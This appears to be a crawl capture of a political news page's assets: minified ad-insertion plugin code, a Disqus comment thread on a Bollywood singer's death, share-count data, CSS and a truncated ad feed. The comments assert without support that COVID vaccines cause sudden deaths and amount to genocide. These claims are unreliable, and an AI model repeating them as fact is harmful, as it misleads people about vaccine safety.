var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=welovetrump&t_i=173199&t_u=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F&t_d=Bollywood%20Singer%20KK%2C%2053%2C%20Dies%20of%20%27Suspected%20Cardiac%20Arrest%27%20Shortly%20After%20Performing%20Concert&t_t=Bollywood%20Singer%20KK%2C%2053%2C%20Dies%20of%20%27Suspected%20Cardiac%20Arrest%27%20Shortly%20After%20Performing%20Concert&s_o=default
body_size: 3237
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":"Thanks for subscribing to email updates from We Love Trump! If you'd like to unsubscribe, there will be a link in emails you receive from We Love Trump.","founder":"210550486","twitterName":null,"commentsLinkOne":"1 comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 comments","disableDisqusBranding":false,"id":"welovetrump","createdAt":"2021-08-21T22:45:54.486818","category":"News","aetBannerEnabled":true,"aetBannerTitle":"Like this article?","raw_guidelines":null,"initialCommentCount":null,"votingType":0,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Moderator","commentPolicyText":null,"aetEnabled":true,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"7092329","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":"Subscribe to We Love Trump to receive daily updates of the latest articles delivered straight to your inbox.","favicon":{"permalink":"https://disqus.com/api/forums/favicons/welovetrump.jpg","cache":"//a.disquscdn.com/1768293611/images/favicon-default.png"},"name":"We Love Trump","commentsLinkMultiple":"{num} comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":true,"validateAllPosts":false,"adsSettingsLocked":true,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":3195952,"typeface":"auto","url":"https://welovetrump.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/welovetrump.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/welovetrump.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fwelovetrump.com&key=B7cZ91mgXEUI-oL07c8cCQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/20267/9897/avatar92.jpg?1632324595" width="32" height="32" /><strong><a href="">Butch</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>I bet Klaus schwab does not get the Clot shot</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Ty</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Reminds me of things Dr. Naomi Wolf just said in an article [<b>Dear Friends, Sorry to Announce a Genocide</b>] on her substack:  "The lies revealed are stunning."  "I must conclude that we are looking into an abyss of evil not seen since 1945."  "Of course, people who have tried to raise any of these issues have been deplatformed, scolded by the President, called insane, and roundly punished."</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2923/7301/avatar92.jpg?1716090511" width="32" height="32" /><strong><a href="">herbloke</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Check out what Yeadon has to say on bitchute.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Quiteright</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Did they try pushing the reset button?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/38187/608/avatar92.jpg?1647650368" width="32" height="32" /><strong><a href="">J C</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p><b>Who will man the call center now?</b></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2923/7301/avatar92.jpg?1716090511" width="32" height="32" /><strong><a href="">herbloke</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Some bloke in Somalia</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9589/476/avatar92.jpg?1427455951" width="32" height="32" /><strong><a href="">Behind every blade of grass...</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Fauci's Drop Dead Vax!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 3 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2923/7301/avatar92.jpg?1716090511" width="32" height="32" /><strong><a href="">herbloke</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Nah, couldn't be those shots. It's the case of the new unexpected desth virus. Doctors are baffled or, just a bunch of cowards. They are being quiet to keep their licenses but no one is thinking that they will not have many patients if the shots are offing people. There will also ba a violent backlash from those injured too.</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/?essb_counter_cache=rebuild
body_size: -66
content:
{"total":1,"twitter":"1","facebook":"","pinterest":"","linkedin":"","telegram":"","gab":"","parlerbutton":"","print":""}

--- FILE ---
content_type: text/css
request_url: https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3
body_size: 471
content:
.essb-ctt,.essb-ctt-inline{background-color:#60a8dc;color:#fff;cursor:pointer}.essb-ctt .essb-ctt-button i,.essb-ctt-inline .essb-ctt-button i{vertical-align:middle;margin-left:5px}.essb-ctt{display:block;position:relative;border-radius:4px;padding:25px 20px 10px;margin:1em auto;-webkit-transition:.3s;transition:.3s}.essb-ctt-inline{-webkit-transition:.3s;transition:.3s;padding:1px;word-wrap:break-word;margin-right:.25em}.essb-ctt.essb-ctt-light{background-color:#fff;border-left:5px solid #888;border-radius:0;color:#555}.essb-ctt-inline.essb-ctt-inline-light{border-bottom:3px solid #888;color:#555;background-color:transparent}.essb-ctt.essb-ctt-light:hover{background-color:rgba(88,88,88,.05);border-left:5px solid #555}.essb-ctt-inline.essb-ctt-inline-light:hover{background-color:rgba(88,88,88,.05);border-bottom:3px solid #555;color:#555}.essb-ctt.essb-ctt-dark{background-color:#333;border-left:5px solid #999;border-radius:0;color:#fff}.essb-ctt-inline.essb-ctt-inline-dark{background-color:#333;border-bottom:3px solid #999;color:#fff}.essb-ctt-inline.essb-ctt-inline-dark:hover{background-color:#111;border-bottom:3px solid #cdcdcd}.essb-ctt.essb-ctt-dark:hover{background-color:#111;border-left:5px solid #cdcdcd}.essb-ctt.essb-ctt-x{background-color:#0f1419}.essb-ctt-inline.essb-ctt-inline-x{background-color:#0f1419;color:#fff}.essb-ctt.essb-ctt-x:hover{background-color:#293644;border-color:#293644}.essb-ctt-inline.essb-ctt-inline-x:hover{background-color:#293644}.essb-ctt.essb-ctt-qlite{background-color:#fff;border:1px solid #efefef;color:#333;font-style:italic}.essb-ctt-inline.essb-ctt-inline-qlite:hover,.essb-ctt.essb-ctt-qlite:hover{background-color:rgba(88,88,88,.02);border:1px solid #e1e1e1;color:#60a8dc}.essb-ctt-inline.essb-ctt-inline-qlite{background-color:#fff;border:1px solid #efefef;color:#333;font-style:italic;padding:2px}.essb-ctt-inline.essb-ctt-inline-modern,.essb-ctt.essb-ctt-modern{background-color:#fff;border:0;color:#666;font-style:italic}.essb-ctt.essb-ctt-modern:hover{border:0;background:#fafafa;color:#557ceb;font-style:italic}.essb-ctt-inline.essb-ctt-inline-modern{border-bottom:3px solid #557ceb}.essb-ctt-inline.essb-ctt-inline-modern:hover{background:#fafafa;color:#557ceb;font-style:italic}.essb-ctt:hover{background-color:#2a7fbd;border-left:5px solid #4499d6}.essb-ctt-inline:hover{background-color:#2a7fbd;color:#fff}.essb-ctt .essb-ctt-quote{font-size:20px;font-weight:300;line-height:24px;display:block;width:100%}.essb-ctt .essb-ctt-button{text-align:right;display:block;margin-top:10px;font-size:12px}.essb-ctt .essb-ctt-button span{opacity:.7}.essb-ctt .essb-ctt-button svg{width:18px;height:18px;fill:currentColor}.essb-ctt-inline .essb-ctt-button i{font-size:inherit}.essb-ctt-inline .essb-ctt-button svg{width:1em;height:1em;fill:currentColor}.essb-ctt-modern .essb-ctt-quote{border-left:3px solid #557ceb;color:#333;padding:5px 15px}.essb-ctt-modern .essb-ctt-button{text-align:center}.essb-ctt-qlite .essb-ctt-button span{color:#555}.essb-ctt-qlite .essb-ctt-button i{color:#60a8dc}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1323415/1?nocmp=1&sessionId=69791711-1586e&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cbuster=1769543442819727893156&pvid=174a40ea-bc1c-4b9b-b6b4-5b4335d26138&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=ca183da1-0960-4654-b4fa-a6a4ea75a7d0&uniqId=0fb7e&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2022-06-01T19%3A56%3A10%2B00%3A00&tfre=7644&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=327&h=2175&tl=150&tlp=1,2,3,4,5,6&sz=324x339&szp=1,2,3,4,5,6&szl=1;2;3;4;5;6&cxurl=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F&ref=&lu=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F
body_size: 1816
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1323415_0fb7e",[
["Brainberries","15119514","1","The 10 Most Stunning Women From Lebanon - Who Is Your Favorite?","","0","","","","cC5quW8ieWAFvl26Y8EFWzXcieEw-xESaKLugXPjfEyBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28lGUAW3u2NZJ4rjouAKQa91",{"i":"https://s-img.mgid.com/g/15119514/492x277/-/[base64].webp?v=1769543442-hWOIKTDh_0qmy5ItMFwdJuwkSKg0Zp_QmUJyKIle_TI","l":"https://clck.mgid.com/ghits/15119514/i/57655897/0/pp/1/1?h=cC5quW8ieWAFvl26Y8EFWzXcieEw-xESaKLugXPjfEyBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28lGUAW3u2NZJ4rjouAKQa91&rid=76d8108b-fbb9-11f0-9b9a-d404e6f97680&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0rGtQqrovOb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19CcsCxQVIyhFlf97PBeF6OmlMKd8wUKYLvzYkdUKk_99whg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"76d83104-fbb9-11f0-9b9a-d404e6f97680","crid":"15119514"}],
["Brainberries","15112075","1","9 Actors From The 90s Loved By Teenagers Everywhere: See Them Now","","0","","","","cC5quW8ieWAFvl26Y8EFW1xJiVH6yzzfo_z5SjFmD0VoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28l17lMKnVeE5B1jOl8d3QTr",{"i":"https://s-img.mgid.com/g/15112075/492x277/-/[base64].webp?v=1769543442-G2ua7QfdSGggZpqv6kd_YkC4HhRq1agRpHd1WJ4NQdM","l":"https://clck.mgid.com/ghits/15112075/i/57655897/0/pp/2/1?h=cC5quW8ieWAFvl26Y8EFW1xJiVH6yzzfo_z5SjFmD0VoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28l17lMKnVeE5B1jOl8d3QTr&rid=76d8108b-fbb9-11f0-9b9a-d404e6f97680&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0rGtQqrovOb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19CcsCxQVIyhFlf97PBeF6OmlMKd8wUKYLvzYkdUKk_99whg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"76d83109-fbb9-11f0-9b9a-d404e6f97680","crid":"15112075"}],
["Brainberries","15584672","1","Ashton Kutcher Opens Up About Secret Health Struggles","","0","","","","cC5quW8ieWAFvl26Y8EFWzVNVdIkq2bB1eaUSQBpYXSeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28n4HTMgqMbCeCrTX_dKDOam",{"i":"https://s-img.mgid.com/g/15584672/492x277/-/[base64].webp?v=1769543442-8clLG22DUXXT9_RfPKbofQYlrdLbMozZ7jYpyHnm05M","l":"https://clck.mgid.com/ghits/15584672/i/57655897/0/pp/3/1?h=cC5quW8ieWAFvl26Y8EFWzVNVdIkq2bB1eaUSQBpYXSeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28n4HTMgqMbCeCrTX_dKDOam&rid=76d8108b-fbb9-11f0-9b9a-d404e6f97680&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0rGtQqrovOb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19CcsCxQVIyhFlf97PBeF6OmlMKd8wUKYLvzYkdUKk_99whg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"76d8310b-fbb9-11f0-9b9a-d404e6f97680","crid":"15584672"}],
